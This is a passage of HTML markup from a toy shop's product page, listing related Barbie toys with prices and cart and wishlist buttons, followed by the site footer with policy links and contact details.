  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2714 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-florist-doll-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Florist Doll Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-florist-doll-playset/">
			<span class="name">
    			Barbie Florist Doll Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2714" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2714" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2714" data-product_sku="MTBBGTN58" aria-label="Add to cart: &ldquo;Barbie Florist Doll Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Florist Doll Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2714" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2714" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2714 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2714"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2714,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2714&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2714"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2815 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cutie Reveal Panda" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHHG22BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cutie-reveal-panda/">
			<span class="name">
    			Barbie Cutie Reveal Panda			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2815" data-product_sku="MTBBHHG22" aria-label="Add to cart: &ldquo;Barbie Cutie Reveal Panda&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cutie Reveal Panda&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2815" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2815" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2815 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2815&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2815"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2829 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-made-to-move-doll-2/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Made to Move Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF05BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-made-to-move-doll-2/">
			<span class="name">
    			Barbie Made to Move Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2829" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2829" data-product_sku="MTBBGXF05" aria-label="Add to cart: &ldquo;Barbie Made to Move Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Made to Move Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2829" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2829" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2829 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2829"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2829,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2829&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2829"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2727 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-club-chelsea-treehouse/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Club Chelsea Treehouse" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFPF83BarbieKidsMug.jpg" title="MTBBFPF83BarbieKidsMug.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-club-chelsea-treehouse/">
			<span class="name">
    			Barbie Club Chelsea Treehouse			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2727" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2727" data-product_sku="MTBBFPF83" aria-label="Add to cart: &ldquo;Barbie Club Chelsea Treehouse&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Club Chelsea Treehouse&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2727" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2727" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2727 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2727"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2727,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2727&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2727"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2761 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-color-reveal-pet-set-in-sunglass-shaped-case/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Color Reveal Pet Set in Sunglass-Shaped Case" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTT11BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-color-reveal-pet-set-in-sunglass-shaped-case/">
			<span class="name">
    			Barbie Color Reveal Pet Set in Sunglass-Shaped Case			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.10</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2761" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2761" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2761" data-product_sku="MTBBGTT11" aria-label="Add to cart: &ldquo;Barbie Color Reveal Pet Set in Sunglass-Shaped Case&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Color Reveal Pet Set in Sunglass-Shaped Case&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2761" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2761" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2761 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2761"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2761,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2761&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2761"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2838 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Sparkle Mask Spa Day Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBHCM82BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-sparkle-mask-spa-day-playset/">
			<span class="name">
    			Barbie Sparkle Mask Spa Day Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2838" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2838" data-product_sku="MTBBHCM82" aria-label="Add to cart: &ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Sparkle Mask Spa Day Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2838" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2838" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2838 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2838"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2838,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2838&#038;_wpnonce=84024ffd0f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2838"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			            <!-- END Container for flex carousel on related products  -->
        </div>
		
    </section>


    </div><!-- closing div of content-holder -->
    <div class="clear"></div></div><!-- #product-43826 -->


		
	<a class='babystreet-post-nav babystreet-post-prev ' href='https://kidsmug.com/product/drivem-crane-truck-jumbo/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>prev product</small>Drivem Crane Truck Jumbo</span>        </span>    </span></a><a class='babystreet-post-nav babystreet-post-next ' href='https://kidsmug.com/product/driven-micro-construction-fleet/' >    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'><small>next product</small>Driven Micro Construction Fleet</span>        </span>    </span></a></div></div>
<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#e78e898188a78c8e83948a9280c984888a"><span class="__cf_email__" data-cfemail="97fef9f1f8d7fcfef3e4fae2f0b9f4f8fa">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
